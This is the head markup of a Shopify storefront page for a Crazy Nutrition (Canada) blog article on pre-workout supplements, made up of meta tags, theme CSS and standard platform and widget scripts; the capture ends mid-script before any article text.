

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout
body_size: 46228
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">

    <link rel="icon" type="image/png" sizes="32x32" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/favicon-32x32.png?v=72379473276206596351712058006">
    <link rel="icon" type="image/png" sizes="16x16" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/favicon-16x16.png?v=150301008530691546271712058007">
    <link rel="preconnect" href="https://ffdatanetwork.com" crossorigin>
<script src="https://ffdatanetwork.com/assets/preloader.min.js" async></script>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link rel="preload" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712058006" as="script">
    <link rel="preload" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712058007" as="script"><style>
@keyframes loader-custom {
  0% { transform: translate(-50%, -50%) rotate(0deg); }
  100% { transform: translate(-50%, -50%) rotate(360deg); }
}
.loader-custom { display: none; }
.loading .loader-custom { display: block; }
.loader-custom div { width: 20px; height: 20px; border: 4px solid #777777; border-top-color: transparent !important; border-radius: 50%; animation: loader-custom 1s linear infinite; box-sizing: content-box; }
.loader-custom { width: 28px; height: 28px; transform: translateZ(0) scale(1); backface-visibility: hidden; transform-origin: 0 0; position: absolute; margin-top: 14px; margin-left: 10px; }
.loading { pointer-events: none; }
.next_step_button div { border-color: #777777; }
.next_step_button .loader-custom { left: 48%; top: 19%; }
.next_step_button.loading span, .loading_button.loading img { opacity: 0; }
.sezzle-shopify-info-button { display: none !important; }
h2#order-now:focus-visible { outline: 0; }
.index-section { padding-top: 0px; padding-bottom: 0px; }
@media (min-width: 768px) {
  #designstudio { top: auto !important; bottom: 0px !important; }
}
</style>
<link rel="canonical" href="https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout">
<title>What Is Pre-Workout? Everything You Need To Know
&ndash; Crazy Nutrition (Canada)</title><meta name="description" content="What is pre-workout, exactly? And how can it level up your athletic performance? Find out right here with this epic guide on the subject."><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Crazy Nutrition (Canada)">
<meta property="og:url" content="https://ca.crazynutrition.com/blogs/supplements/what-is-pre-workout">
<meta property="og:title" content="What Is Pre-Workout? Everything You Need To Know">
<meta property="og:type" content="article">
<meta property="og:description" content="What is pre-workout, exactly? And how can it level up your athletic performance? Find out right here with this epic guide on the subject."><meta property="og:image" content="http://ca.crazynutrition.com/cdn/shop/articles/HERO_b0d3a455-1f76-4877-82c0-10ae76dc6a7b.png?v=1710781479">
  <meta property="og:image:secure_url" content="https://ca.crazynutrition.com/cdn/shop/articles/HERO_b0d3a455-1f76-4877-82c0-10ae76dc6a7b.png?v=1710781479">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1080">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What Is Pre-Workout? Everything You Need To Know">
<meta name="twitter:description" content="What is pre-workout, exactly? And how can it level up your athletic performance? Find out right here with this epic guide on the subject.">


<style>
*, ::after, ::before { box-sizing: border-box; }
body { margin: 0; }
body, html { background-color: var(--color-body); }
body, button { font-size: calc(var(--font-size-base) * 1px); font-family: var(--font-stack-body); font-style: var(--font-style-body); font-weight: var(--font-weight-body); color: var(--color-text); line-height: 1.5; }
body, button { -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; }
.border-bottom { border-bottom: 1px solid var(--color-border); }
.btn--link { background-color: transparent; border: 0; margin: 0; color: var(--color-text); text-align: left; }
.text-right { text-align: right; }
.icon { display: inline-block; width: 20px; height: 20px; vertical-align: middle; fill: currentColor; }
.icon__fallback-text, .visually-hidden { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }
svg.icon:not(.icon--full-color) circle, svg.icon:not(.icon--full-color) ellipse, svg.icon:not(.icon--full-color) g, svg.icon:not(.icon--full-color) line, svg.icon:not(.icon--full-color) path, svg.icon:not(.icon--full-color) polygon, svg.icon:not(.icon--full-color) polyline, svg.icon:not(.icon--full-color) rect, symbol.icon:not(.icon--full-color) circle, symbol.icon:not(.icon--full-color) ellipse, symbol.icon:not(.icon--full-color) g, symbol.icon:not(.icon--full-color) line, symbol.icon:not(.icon--full-color) path, symbol.icon:not(.icon--full-color) polygon, symbol.icon:not(.icon--full-color) polyline, symbol.icon:not(.icon--full-color) rect { fill: inherit; stroke: inherit; }
li { list-style: none; }
.list--inline { padding: 0; margin: 0; }
.list--inline > li { display: inline-block; margin-bottom: 0; vertical-align: middle; }
a { color: var(--color-text); text-decoration: none; }
.h1, .h2, h1, h2 { margin: 0 0 17.5px; font-family: var(--font-stack-header); font-style: var(--font-style-header); font-weight: var(--font-weight-header); line-height: 1.2; overflow-wrap: break-word; word-wrap: break-word; }
.h1 a, .h2 a, h1 a, h2 a { color: inherit; text-decoration: none; font-weight: inherit; }
.h1, h1 { font-size: calc(((var(--font-h1-desktop)) / (var(--font-size-base))) * 1em); text-transform: none; letter-spacing: 0; }
.h2, h2 { font-size: calc(((var(--font-h2-desktop)) / (var(--font-size-base))) * 1em); text-transform: uppercase; letter-spacing: 0.1em; }
p { color: var(--color-body-text); margin: 0 0 19.44444px; }
p:last-child { margin-bottom: 0; }
.grid { list-style: none; margin: 0; padding: 0; margin-left: -30px; }
.grid::after { content: ''; display: table; clear: both; }
.grid::after { content: ''; display: table; clear: both; }
.grid--no-gutters { margin-left: 0; }
.grid--no-gutters .grid__item { padding-left: 0; }
.grid--table { display: table; table-layout: fixed; width: 100%; }
.grid--table > .grid__item { float: none; display: table-cell; vertical-align: middle; }
.grid__item { float: left; padding-left: 30px; width: 100%; }
.grid__item[class*='--push'] { position: relative; }
.site-header { position: relative; background-color: var(--color-body); }
.site-header__logo { margin: 15px 0; }
.logo-align--center .site-header__logo { text-align: center; margin: 0 auto; }
.site-header__logo-link { display: inline-block; word-break: break-word; }
.site-header__logo-image { display: block; }
.site-header__logo-image img { width: 100%; }
.site-header__logo-image--centered img { margin: 0 auto; }
.site-header__logo img { display: block; }
.site-header__icons { position: relative; white-space: nowrap; }
.site-header__icons-wrapper { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; -webkit-justify-content: flex-end; -ms-justify-content: flex-end; justify-content: flex-end; }
.site-header__account, .site-header__cart, .site-header__search { position: relative; }
.site-header__search.site-header__icon { display: none; }
.site-header__search-toggle { display: block; }
.site-header__cart-title, .site-header__search-title { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; display: block; vertical-align: middle; }
.site-header__cart-title { margin-right: 3px; }
.site-header__cart-count { display: flex; align-items: center; justify-content: center; position: absolute; right: 0.4rem; top: 0.2rem; font-weight: 700; background-color: var(--color-btn-primary); color: var(--color-btn-primary-text); border-radius: 50%; min-width: 1em; height: 1em; }
.site-header__cart-count span { font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: calc(11em / 16); line-height: 1; }
.site-header__menu { display: none; }
.announcement-bar { z-index: 10; position: relative; text-align: center; border-bottom: 1px solid transparent; padding: 2px; }
.announcement-bar__link { display: block; }
.announcement-bar__message { display: block; padding: 11px 22px; font-size: calc(((16) / (var(--font-size-base))) * 1em); font-weight: var(--font-weight-header); }
.site-nav { position: relative; padding: 0; text-align: center; margin: 25px 0; }
.site-nav a { padding: 3px 10px; }
.site-nav__link { display: block; white-space: nowrap; }
.site-nav--centered .site-nav__link { padding-top: 0; }
.site-nav__link .icon-chevron-down { width: calc(8em / 16); height: calc(8em / 16); margin-left: 0.5rem; }
.site-nav__label { border-bottom: 1px solid transparent; }
.site-nav__link--active .site-nav__label { border-bottom-color: var(--color-text); }
.site-nav__link--button { border: none; background-color: transparent; padding: 3px 10px; }
.site-header__mobile-nav { z-index: 11; position: relative; background-color: var(--color-body); }
.mobile-nav--open .icon-close { display: none; }
.main-content { opacity: 0; }
.main-content .shopify-section { display: none; }
.main-content .shopify-section:first-child { display: inherit; }
.critical-hidden { display: none; }
@media only screen and (max-width: 749px) {
  .h1, h1 { font-size: calc(((var(--font-h1-mobile)) / (var(--font-size-base))) * 1em); }
  .h2, h2 { font-size: calc(((var(--font-h2-mobile)) / (var(--font-size-base))) * 1em); }
  p { font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }
  .small--hide { display: none !important; }
  .grid { margin-left: -22px; }
  .grid__item { padding-left: 22px; }
  .site-header { border-bottom: 1px solid var(--color-border); }
  .logo-align--center .site-header__logo { text-align: left; margin: 15px 0; }
  .site-header__logo { padding-left: 22px; text-align: left; }
  .site-header__logo img { margin: 0; }
  .site-header__icons { width: auto; padding-right: 13px; }
  .site-header__icons .btn--link, .site-header__icons .site-header__cart { font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); }
  .site-header__cart-count { top: calc(7em / 16); right: 0; border-radius: 50%; min-width: calc(19em / 16); height: calc(19em / 16); }
  .site-header__cart-count span { padding: 0.25em calc(6em / 16); font-size: 12px; }
  .site-header__icon { display: inline-block; vertical-align: middle; padding: 10px 11px; margin: 0; }
  .site-header__mobile-nav { display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
}
@media only screen and (min-width: 750px) {
  .medium-up--one-quarter { width: 25%; }
  .medium-up--push-one-third { width: 33.33%; }
  .medium-up--one-half { width: 50%; }
  .medium-up--push-one-third { left: 33.33%; position: relative; }
  .site-header { padding: 0 55px; }
  .site-header.logo--center { padding-top: 30px; }
  .logo-align--center .site-header__logo-link { margin: 0 auto; }
  .site-header__logo-image { margin: 0 auto; }
  .site-header__account, .site-header__cart { padding: 10px 11px; }
  .site-header__icon .icon-search { margin-right: 3px; }
  .announcement-bar__message { padding-left: 55px; padding-right: 55px; }
}
@media only screen and (min-width: 1400px) {
  .site-header__search.site-header__icon { display: block; }
}
</style>
<script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
      }
    </script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" media="print" onload="this.media='all'">

    <link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.css?v=109100601214177355631712058007" rel="stylesheet">
    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.crazynutrition.css?v=104076293826168841451712058006" media="all"><link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008" onload="onLoadStylesheet()">

    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.css?v=61603842772695166851712058007">

    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=160147850213361777001744806051">

    

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/jquery-3.5.1.min.js?v=133494139889153862371712058007"></script>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712058006" defer="defer"></script>
    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712058007" async="async"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69208178984/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ec5b964c2333e7970dbf23b25f33396">
<meta id="in-context-paypal-metadata" data-shop-id="69208178984" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/supplements.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=69208178984" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69208178984,"countryCode":"GB","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69208178984","merchantName":"Crazy Nutrition (Canada)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Crazy Nutrition (Canada)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ec5b964c2333e7970dbf23b25f33396","betas":["rich-media-storefront-analytics"],"domain":"ca.crazynutrition.com","predictiveSearch":true,"shopId":69208178984,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crazynutrition-can.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"crazynutrition\/crazynutrition-can.myshopify.com","id":166554403112,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ca.crazynutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=crazynutrition-can.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=crazynutrition-can.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69208178984,"offset":0,"reqid":"538d1b0a-8b54-4c24-8dde-90835fd09abb-1769899169","pageurl":"ca.crazynutrition.com\/blogs\/supplements\/what-is-pre-workout","s":"articles-607748948264","u":"415bf093607d","p":"article","rtyp":"article","rid":607748948264};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ca.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ca.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/bsub.js?v=94203422321750526421712058006" type="text/javascript"></script>
    <link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bsub.scss.css?v=104926492676323798141712058008" rel="stylesheet" type="text/css" media="all" />
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.legacyAssetsLoaded = true;

    if (!window.BOLD.subscriptions.config.isAppEmbedEnabled) {
